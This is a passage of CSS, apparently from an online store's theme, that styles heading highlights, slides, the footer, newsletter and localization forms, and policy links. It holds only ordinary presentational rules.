var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}